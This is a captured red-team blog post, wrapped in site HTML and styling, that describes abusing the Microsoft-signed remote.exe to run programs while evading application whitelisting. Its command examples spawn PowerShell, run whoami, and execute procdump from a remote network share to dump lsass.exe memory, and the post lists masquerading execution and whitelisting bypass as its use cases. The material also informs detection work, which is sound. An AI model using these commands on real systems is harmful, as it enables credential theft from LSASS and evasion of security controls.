

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrd0x.com/exeuction-awl-bypass-remote-exe-lolbin/
body_size: 14594
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><meta name="twitter:title" content="Security Research | mr.d0x"/><meta name="twitter:description" content="Providing security research and red team techniques"/><meta name="twitter:image" content="https://mrd0x.com/static/main-005b9682391e5c2f9d941912ae173954.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="generator" content="Gatsby 5.14.3"/><meta name="theme-color" content="#1b6698"/><style data-href="/styles.b3622f1573c9b5a13a23.css" data-identity="gatsby-global-css">code[class*=language-],pre[class*=language-]{word-wrap:normal;background:none;color:#000;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:1em;-webkit-hyphens:none;hyphens:none;line-height:1.5;tab-size:4;text-align:left;text-shadow:0 1px #fff;white-space:pre;word-break:normal;word-spacing:normal}code[class*=language-] ::selection,code[class*=language-]::selection,pre[class*=language-] ::selection,pre[class*=language-]::selection{background:#b3d4fc;text-shadow:none}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{margin:.5em 0;overflow:auto;padding:1em}:not(pre)>code[class*=language-],pre[class*=language-]{background:#f5f2f0}:not(pre)>code[class*=language-]{border-radius:.3em;padding:.1em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#708090}.token.punctuation{color:#999}.token.namespace{opacity:.7}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:#905}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#690}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{background:hsla(0,0%,100%,.5);color:#9a6e3a}.token.atrule,.token.attr-value,.token.keyword{color:#07a}.token.class-name,.token.function{color:#dd4a68}.token.important,.token.regex,.token.variable{color:#e90}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}</style><link rel="icon" href="/favicon-32x32.png?v=005b9682391e5c2f9d941912ae173954" type="image/png"/><link rel="manifest" href="/manifest.webmanifest" crossorigin="anonymous"/><link rel="apple-touch-icon" sizes="48x48" href="/icons/icon-48x48.png?v=005b9682391e5c2f9d941912ae173954"/><link rel="apple-touch-icon" sizes="72x72" href="/icons/icon-72x72.png?v=005b9682391e5c2f9d941912ae173954"/><link rel="apple-touch-icon" sizes="96x96" href="/icons/icon-96x96.png?v=005b9682391e5c2f9d941912ae173954"/><link rel="apple-touch-icon" sizes="144x144" href="/icons/icon-144x144.png?v=005b9682391e5c2f9d941912ae173954"/><link rel="apple-touch-icon" sizes="192x192" href="/icons/icon-192x192.png?v=005b9682391e5c2f9d941912ae173954"/><link rel="apple-touch-icon" sizes="256x256" href="/icons/icon-256x256.png?v=005b9682391e5c2f9d941912ae173954"/><link rel="apple-touch-icon" sizes="384x384" href="/icons/icon-384x384.png?v=005b9682391e5c2f9d941912ae173954"/><link rel="apple-touch-icon" sizes="512x512" href="/icons/icon-512x512.png?v=005b9682391e5c2f9d941912ae173954"/><style data-styled="" data-styled-version="6.1.18">html{line-height:1.15;-webkit-text-size-adjust:100%;}/*!sc*/
body{margin:0;}/*!sc*/
main{display:block;}/*!sc*/
h1{font-size:2em;margin:0.67em 0;}/*!sc*/
hr{box-sizing:content-box;height:0;overflow:visible;}/*!sc*/
pre{font-family:monospace,monospace;font-size:1em;}/*!sc*/
a{background-color:transparent;}/*!sc*/
abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp{font-family:monospace,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}/*!sc*/
sub{bottom:-0.25em;}/*!sc*/
sup{top:-0.5em;}/*!sc*/
img{border-style:none;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,input{overflow:visible;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}/*!sc*/
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
fieldset{padding:0.35em 0.75em 0.625em;}/*!sc*/
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
textarea{overflow:auto;}/*!sc*/
[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}/*!sc*/
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
details{display:block;}/*!sc*/
summary{display:list-item;}/*!sc*/
template{display:none;}/*!sc*/
[hidden]{display:none;}/*!sc*/
@import url("https://fonts.googleapis.com/css?family=Roboto:400,700");/*!sc*/
*,*:before,*:after{box-sizing:inherit;}/*!sc*/
html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;box-sizing:border-box;}/*!sc*/
body{background:#f9fafc;font-family:'Open Sans',sans-serif;line-height:1.5;padding:50px 0;word-wrap:break-word;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}/*!sc*/
img{max-width:100%;}/*!sc*/
.gatsby-highlight{border-bottom:1px solid #e0e6ed;border-top:1px solid #e0e6ed;margin:15px -10px;padding:0;}/*!sc*/
.gatsby-highlight pre[class*="language-"]{margin:0;padding:25px 80px;}/*!sc*/
pre[class*="language-"]{background:rgba(245,245,245,1);color:rgb(65,76,94);}/*!sc*/
@media only screen and (max-width:870px){.gatsby-highlight{margin:15px -5px;}.gatsby-highlight pre[class*="language-"]{padding:25px;}}/*!sc*/
data-styled.g2[id="sc-global-kbZsaN1"]{content:"sc-global-kbZsaN1,"}/*!sc*/
.kAIcN{margin:0 auto;max-width:870px;}/*!sc*/
data-styled.g3[id="Container-sc-f0hs93-0"]{content:"kAIcN,"}/*!sc*/
.dWgccS{border:5px solid #000;border-radius:50%;height:160px;margin:0 auto 15px auto;overflow:hidden;width:160px;}/*!sc*/
.dWgccS img{position:relative;top:29px;padding:5px;border-radius:0%;width:130px;}/*!sc*/
data-styled.g4[id="Wrapper-sc-1qrk4k1-0"]{content:"dWgccS,"}/*!sc*/
.jbaEIH{margin-top:15px;text-align:center;}/*!sc*/
data-styled.g5[id="Wrapper-sc-m7jnoo-0"]{content:"jbaEIH,"}/*!sc*/
.cREjWT{border:1px solid #bfc8d2;border-radius:15px;color:#3e465b;display:inline-block;margin:5px;padding:5px 10px;text-decoration:none;}/*!sc*/
.cREjWT svg{display:inline-block;height:20px;margin-right:5px;stroke:#6e849c;vertical-align:middle;width:20px;}/*!sc*/
.cREjWT:hover{border-color:#3e465b;}/*!sc*/
data-styled.g6[id="SocialLink-sc-14zioj9-0"]{content:"cREjWT,"}/*!sc*/
.hAkmfP{color:black;font-size:35px;line-height:1.5;margin:0;padding:0 30px;text-align:center;}/*!sc*/
data-styled.g7[id="H1-sc-s8vzqo-0"]{content:"hAkmfP,"}/*!sc*/
.fHpZbJ{color:#0f2b3d;font-size:1.8em;font-weight:900;text-align:center;font-family:Inter,sans-serif;line-height:16px;}/*!sc*/
data-styled.g8[id="Cursor-sc-n0sgyh-0"]{content:"fHpZbJ,"}/*!sc*/
.gOmrQw{color:#252525;display:block;font-size:1.8em;margin:50px 30px 0;text-align:center;font-family:Inter,sans-serif;line-height:25px;}/*!sc*/
data-styled.g9[id="P-sc-swmlwq-0"]{content:"gOmrQw,"}/*!sc*/
.dulTVr{margin:0;color:#222222;}/*!sc*/
data-styled.g10[id="P-sc-16ekyvm-0"]{content:"dulTVr,"}/*!sc*/
.jHvrzh{color:#1b6698;text-decoration:none;}/*!sc*/
data-styled.g11[id="Link-sc-1idajy7-0"]{content:"jHvrzh,"}/*!sc*/
.dlHTMI{margin:0 auto;max-width:650px;padding:0 50px 50px;text-align:center;}/*!sc*/
data-styled.g12[id="Wrapper-sc-1khnl9d-0"]{content:"dlHTMI,"}/*!sc*/
.iyOcgA{background:#fff;border:1px solid #e0e6ed;box-shadow:0 1px 5px rgba(0,0,0,0.05);margin-bottom:30px;padding:75px 10px;}/*!sc*/
@media only screen and (max-width:870px){.iyOcgA{border-left:none;border-right:none;padding:75px 5px;}}/*!sc*/
data-styled.g13[id="Card-sc-agl4lu-0"]{content:"iyOcgA,"}/*!sc*/
.hwWRbV{border:1px solid #bfc8d2;border-radius:25px;color:#3e465b;display:inline-block;font-size:10px;font-weight:700;margin:0 10px;padding:5px 15px;text-decoration:none;text-transform:uppercase;}/*!sc*/
.hwWRbV:hover{border-color:#000;}/*!sc*/
data-styled.g15[id="Button-sc-15ui988-0"]{content:"hwWRbV,"}/*!sc*/
.gWJxsR{color:#222222;font-size:18px;}/*!sc*/
.gWJxsR a{color:#1b6698;font-weight:700;text-decoration:none;overflow-wrap:break-word;}/*!sc*/
.gWJxsR a:hover{text-decoration:underline;}/*!sc*/
.gWJxsR h1{color:#222222;font-size:30px;font-weight:700;line-height:1.5;margin:25px 20px 15px;}/*!sc*/
.gWJxsR h2{color:#222222;font-size:22px;font-weight:700;line-height:1.5;margin:25px 20px 15px;}/*!sc*/
.gWJxsR h3{color:#222222;font-size:17px;font-weight:700;line-height:1.5;margin:25px 20px 15px;}/*!sc*/
.gWJxsR h4{color:#222222;font-weight:700;line-height:1.5;margin:25px 20px 15px;}/*!sc*/
.gWJxsR h5,.gWJxsR h6{color:#222222;font-weight:700;line-height:1.5;margin:25px 20px 15px;}/*!sc*/
.gWJxsR p{line-height:1.7;margin:15px 20px;}/*!sc*/
.gWJxsR blockquote{border-left:5px solid #e0e6ed;line-height:1.7;margin:15px 50px 15px 45px;padding:10px 10px 10px 15px;}/*!sc*/
.gWJxsR blockquote p{margin:0;}/*!sc*/
.gWJxsR ul,.gWJxsR ol{line-height:1.7;margin:15px 0;padding:0 50px 0 60px;}/*!sc*/
.gWJxsR ul p,.gWJxsR ol p,.gWJxsR ul ul,.gWJxsR ol ul,.gWJxsR ul ol,.gWJxsR ol ol{margin:0;}/*!sc*/
.gWJxsR ul ul,.gWJxsR ol ul,.gWJxsR ul ol,.gWJxsR ol ol{padding:0 0 0 30px;}/*!sc*/
.gWJxsR img{margin:15px 0;}/*!sc*/
data-styled.g21[id="Article-sc-p1g9rw-0"]{content:"gWJxsR,"}/*!sc*/
.hIRxvo h1{color:#222222;font-size:35px;line-height:1.5;margin:0;padding:0 30px;text-align:center;}/*!sc*/
.hIRxvo p{color:#666d71;display:block;font-size:1.6em;margin:0;text-align:center;}/*!sc*/
.hIRxvo span{background:#9c9da3;display:block;margin:50px auto;height:1px;width:150px;}/*!sc*/
data-styled.g22[id="ArticleHeader__PostHeader-sc-18gwldu-0"]{content:"hIRxvo,"}/*!sc*/
.dekBlG{margin-top:50px;text-align:center;}/*!sc*/
data-styled.g23[id="PageNav__Wrapper-sc-jq6iqe-0"]{content:"dekBlG,"}/*!sc*/
</style><link rel="shortcut icon" href="[data-uri]"/><script async src="https://www.googletagmanager.com/gtag/js?id=G-1FBPBP3HLW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1FBPBP3HLW');
</script></head><body><div id="___gatsby"><div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper"><div><section class="Container-sc-f0hs93-0 kAIcN"><header class="Wrapper-sc-1khnl9d-0 dlHTMI"><div class="Wrapper-sc-1qrk4k1-0 dWgccS"><a href="/"><img src="/static/main-020a2a0d87c7acec8a39fcb157600ba7.png" alt=""/></a></div><h1 class="H1-sc-s8vzqo-0 hAkmfP">mr.d0x</h1><p class="P-sc-swmlwq-0 P-sc-16ekyvm-0 gOmrQw dulTVr">C:\Users\mr.d0x&gt;<!-- --> <a class="Link-sc-1idajy7-0 jHvrzh" href="/whoami/">whoami</a><span class="Cursor-sc-n0sgyh-0 fHpZbJ">_</span></p><div class="Wrapper-sc-m7jnoo-0 jbaEIH"><a href="https://twitter.com/mrd0x" target="_blank" rel="noopener" class="SocialLink-sc-14zioj9-0 cREjWT"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"></path></svg>@mrd0x</a><a href="https://maldevacademy.com" target="_blank" rel="noopener" class="SocialLink-sc-14zioj9-0 cREjWT"><svg height="50px" id="Layer_1" version="1.1" viewBox="0 0 50 50" width="50px"><rect fill="none" height="0" width="0"></rect><circle cx="25" cy="25" fill="none" r="24" stroke="#6e849c" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"></circle><ellipse cx="25" cy="25" fill="none" rx="12" ry="24" stroke="#6e849c" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"></ellipse><path d="M6.365,40.438C10.766,37.729,17.479,36,25,36  c7.418,0,14.049,1.682,18.451,4.325" fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2"></path><path d="M43.635,9.563C39.234,12.271,32.521,14,25,14  c-7.417,0-14.049-1.682-18.451-4.325" fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2"></path><line fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2" x1="1" x2="49" y1="25" y2="25"></line><line fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2" x1="25" x2="25" y1="1" y2="49"></line></svg>MalDev Academy</a><a href="https://lots-project.com" target="_blank" rel="noopener" class="SocialLink-sc-14zioj9-0 cREjWT"><svg height="50px" id="Layer_1" version="1.1" viewBox="0 0 50 50" width="50px"><rect fill="none" height="0" width="0"></rect><circle cx="25" cy="25" fill="none" r="24" stroke="#6e849c" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"></circle><ellipse cx="25" cy="25" fill="none" rx="12" ry="24" stroke="#6e849c" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"></ellipse><path d="M6.365,40.438C10.766,37.729,17.479,36,25,36  c7.418,0,14.049,1.682,18.451,4.325" fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2"></path><path d="M43.635,9.563C39.234,12.271,32.521,14,25,14  c-7.417,0-14.049-1.682-18.451-4.325" fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2"></path><line fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2" x1="1" x2="49" y1="25" y2="25"></line><line fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2" x1="25" x2="25" y1="1" y2="49"></line></svg>LOTS Project</a><a href="https://malapi.io" target="_blank" rel="noopener" class="SocialLink-sc-14zioj9-0 cREjWT"><svg height="50px" id="Layer_1" version="1.1" viewBox="0 0 50 50" width="50px"><rect fill="none" height="0" width="0"></rect><circle cx="25" cy="25" fill="none" r="24" stroke="#6e849c" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"></circle><ellipse cx="25" cy="25" fill="none" rx="12" ry="24" stroke="#6e849c" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"></ellipse><path d="M6.365,40.438C10.766,37.729,17.479,36,25,36  c7.418,0,14.049,1.682,18.451,4.325" fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2"></path><path d="M43.635,9.563C39.234,12.271,32.521,14,25,14  c-7.417,0-14.049-1.682-18.451-4.325" fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2"></path><line fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2" x1="1" x2="49" y1="25" y2="25"></line><line fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2" x1="25" x2="25" y1="1" y2="49"></line></svg>MalAPI.io</a><a href="https://filesec.io" target="_blank" rel="noopener" class="SocialLink-sc-14zioj9-0 cREjWT"><svg height="50px" id="Layer_1" version="1.1" viewBox="0 0 50 50" width="50px"><rect fill="none" height="0" width="0"></rect><circle cx="25" cy="25" fill="none" r="24" stroke="#6e849c" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"></circle><ellipse cx="25" cy="25" fill="none" rx="12" ry="24" stroke="#6e849c" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"></ellipse><path d="M6.365,40.438C10.766,37.729,17.479,36,25,36  c7.418,0,14.049,1.682,18.451,4.325" fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2"></path><path d="M43.635,9.563C39.234,12.271,32.521,14,25,14  c-7.417,0-14.049-1.682-18.451-4.325" fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2"></path><line fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2" x1="1" x2="49" y1="25" y2="25"></line><line fill="none" stroke="#6e849c" stroke-miterlimit="10" stroke-width="2" x1="25" x2="25" y1="1" y2="49"></line></svg>Filesec.io</a></div></header></section><section class="Container-sc-f0hs93-0 kAIcN"><div class="Card-sc-agl4lu-0 iyOcgA"><div class="ArticleHeader__PostHeader-sc-18gwldu-0 hIRxvo"><h1>Execution and AWL Bypass Using LOLBin Remote.exe</h1><p>January 07, 2021</p><span></span></div><article class="Article-sc-p1g9rw-0 gWJxsR"><div><p>Masquerading execution behind the Microsoft signed binary remote.exe<!-- end -->.</p>
<p>If you’re not familiar with the term LOLBins by now, you’d better catch up to speed because that’s the trend for the foreseeable future. Briefly explained, “LOLBins” or “Living Off the Land Binaries” are non-malicious binaries that can be used in an unintended way to aid attackers in evading defenses. A more thorough explanation can be found <a href="https://blog.teamascend.com/lolbins">here</a>.</p>
<h1>Remote.exe</h1>
<p>Remote.exe is a stand-alone executable that comes with the <a href="https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/">debugging tools for Windows</a>. Microsoft’s definition of remote.exe is as follows:</p>
<blockquote>
<p>The remote.exe utility is a versatile server/client tool that allows you to run command-line programs on remote computers.
This utility has a large number of uses. For example, when you are developing software, you can compile code with the processor and resources of a remote computer while you perform other tasks on your computer.</p>
</blockquote>
<p>It’s a pretty impressive tool, let’s use it for our purposes now.</p>
<h1>Using Remote.exe</h1>
<h3>To execute a file or command:</h3>
<div class="gatsby-highlight" data-language="text"><pre class="language-text"><code class="language-text">remote.exe /s "file.exe" anything</code></pre></div>
<h3>Spawn PowerShell.exe:</h3>
<div class="gatsby-highlight" data-language="text"><pre class="language-text"><code class="language-text">remote.exe /s "powershell.exe" d0x</code></pre></div>
<p><span
      class="gatsby-resp-image-wrapper"
      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 688px; margin: 15px 0px !important"
    >
      <a
    class="gatsby-resp-image-link"
    href="/static/8f09e3d6b4dccaf36c56e1e8e9afcccc/ebf47/powershell-spawn-cmd.png"
    style="display: block"
    target="_blank"
    rel="noopener"
  >
    <span
    class="gatsby-resp-image-background-image"
    style="padding-bottom: 45.714285714285715%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;"
  ></span>
  <img
        class="gatsby-resp-image-image"
        alt="Powershell-Spawn-Cmd"
        title=""
        src="/static/8f09e3d6b4dccaf36c56e1e8e9afcccc/ebf47/powershell-spawn-cmd.png"
        srcset="/static/8f09e3d6b4dccaf36c56e1e8e9afcccc/4edbd/powershell-spawn-cmd.png 175w,
/static/8f09e3d6b4dccaf36c56e1e8e9afcccc/13ae7/powershell-spawn-cmd.png 350w,
/static/8f09e3d6b4dccaf36c56e1e8e9afcccc/ebf47/powershell-spawn-cmd.png 688w"
        sizes="(max-width: 688px) 100vw, 688px"
        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"
        loading="lazy"
        decoding="async"
      />
  </a>
    </span></p>
<p><span
      class="gatsby-resp-image-wrapper"
      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 584px; margin: 15px 0px !important"
    >
      <a
    class="gatsby-resp-image-link"
    href="/static/023b8dca9e6bbf8539e8b534b14e99de/e05eb/powershell-spawn.png"
    style="display: block"
    target="_blank"
    rel="noopener"
  >
    <span
    class="gatsby-resp-image-background-image"
    style="padding-bottom: 13.142857142857142%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;"
  ></span>
  <img
        class="gatsby-resp-image-image"
        alt="Powershell-Spawn"
        title=""
        src="/static/023b8dca9e6bbf8539e8b534b14e99de/e05eb/powershell-spawn.png"
        srcset="/static/023b8dca9e6bbf8539e8b534b14e99de/4edbd/powershell-spawn.png 175w,
/static/023b8dca9e6bbf8539e8b534b14e99de/13ae7/powershell-spawn.png 350w,
/static/023b8dca9e6bbf8539e8b534b14e99de/e05eb/powershell-spawn.png 584w"
        sizes="(max-width: 584px) 100vw, 584px"
        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"
        loading="lazy"
        decoding="async"
      />
  </a>
    </span></p>
<h3>Execute a single command:</h3>
<div class="gatsby-highlight" data-language="text"><pre class="language-text"><code class="language-text">remote.exe /s "powerShell.exe -c whoami" mrd0x</code></pre></div>
<p><span
      class="gatsby-resp-image-wrapper"
      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 700px; margin: 15px 0px !important"
    >
      <a
    class="gatsby-resp-image-link"
    href="/static/21fb86d362a20a929e732ea48afb21af/96658/whoami.png"
    style="display: block"
    target="_blank"
    rel="noopener"
  >
    <span
    class="gatsby-resp-image-background-image"
    style="padding-bottom: 28.57142857142857%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;"
  ></span>
  <img
        class="gatsby-resp-image-image"
        alt="Whoami"
        title=""
        src="/static/21fb86d362a20a929e732ea48afb21af/8c557/whoami.png"
        srcset="/static/21fb86d362a20a929e732ea48afb21af/4edbd/whoami.png 175w,
/static/21fb86d362a20a929e732ea48afb21af/13ae7/whoami.png 350w,
/static/21fb86d362a20a929e732ea48afb21af/8c557/whoami.png 700w,
/static/21fb86d362a20a929e732ea48afb21af/96658/whoami.png 881w"
        sizes="(max-width: 700px) 100vw, 700px"
        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"
        loading="lazy"
        decoding="async"
      />
  </a>
    </span></p>
<h3>Execute a remote file:</h3>
<div class="gatsby-highlight" data-language="text"><pre class="language-text"><code class="language-text">remote.exe /s "\\10.0.0.187\proc\procdump64.exe -ma lsass.exe lsass.dmp" anything</code></pre></div>
<p><span
      class="gatsby-resp-image-wrapper"
      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 700px; margin: 15px 0px !important"
    >
      <a
    class="gatsby-resp-image-link"
    href="/static/ba347d3d1aa5a0aaf08c264b55ee300a/1d553/procdump.png"
    style="display: block"
    target="_blank"
    rel="noopener"
  >
    <span
    class="gatsby-resp-image-background-image"
    style="padding-bottom: 40.57142857142858%; position: relative; bottom: 0; left: 0; background-image: url('[data-uri]'); background-size: cover; display: block;"
  ></span>
  <img
        class="gatsby-resp-image-image"
        alt="Procdump"
        title=""
        src="/static/ba347d3d1aa5a0aaf08c264b55ee300a/8c557/procdump.png"
        srcset="/static/ba347d3d1aa5a0aaf08c264b55ee300a/4edbd/procdump.png 175w,
/static/ba347d3d1aa5a0aaf08c264b55ee300a/13ae7/procdump.png 350w,
/static/ba347d3d1aa5a0aaf08c264b55ee300a/8c557/procdump.png 700w,
/static/ba347d3d1aa5a0aaf08c264b55ee300a/e996b/procdump.png 1050w,
/static/ba347d3d1aa5a0aaf08c264b55ee300a/1d553/procdump.png 1159w"
        sizes="(max-width: 700px) 100vw, 700px"
        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"
        loading="lazy"
        decoding="async"
      />
  </a>
    </span></p>
<h1>Use Cases</h1>
<ul>
<li>Masquerading execution under a Microsoft signed binary</li>
<li>AWL Bypass</li>
</ul></div></article></div><div class="PageNav__Wrapper-sc-jq6iqe-0 dekBlG"><a rel="prev" class="Button-sc-15ui988-0 hwWRbV" href="/bypass-static-detection-windows-defender/">← <!-- -->Bypass Windows Defender&#x27;s Signature Based Detection</a><a rel="next" class="Button-sc-15ui988-0 hwWRbV" href="/the-power-of-cdb-debugging-tool/">The Power of Cdb.exe<!-- --> →</a></div></section></div></div><div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div></div><script id="gatsby-script-loader">/*<![CDATA[*/window.pagePath="/Exeuction-AWL-Bypass-Remote-exe-LOLBin/";/*]]>*/</script><!-- slice-start id="_gatsby-scripts-1" -->
          <script
            id="gatsby-chunk-mapping"
          >
            window.___chunkMapping="{\"app\":[\"/app-d9c4ba1b16ff3416f701.js\"],\"component---cache-caches-gatsby-plugin-offline-app-shell-js\":[\"/component---cache-caches-gatsby-plugin-offline-app-shell-js-819d895c705bf4736e14.js\"],\"component---src-pages-404-js\":[\"/component---src-pages-404-js-ee4173e3d6037910076c.js\"],\"component---src-templates-blog-post-js\":[\"/component---src-templates-blog-post-js-1a66c20b5b8b26189c51.js\"],\"component---src-templates-index-js\":[\"/component---src-templates-index-js-cfb96d3dd13475e89681.js\"]}";
          </script>
        <script>window.___webpackCompilationHash="9efae935cfc86bf2134e";</script><script src="/webpack-runtime-3d4d9e82396b12224c4b.js" async></script><script src="/framework-d3fda8b424989461f691.js" async></script><script src="/app-d9c4ba1b16ff3416f701.js" async></script><!-- slice-end id="_gatsby-scripts-1" --></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mrd0x.com/2ca085fac04eec258979fa96688fdd6e5c5ad72a-5dce46243de6bb138ccf.js
body_size: 11798
content:
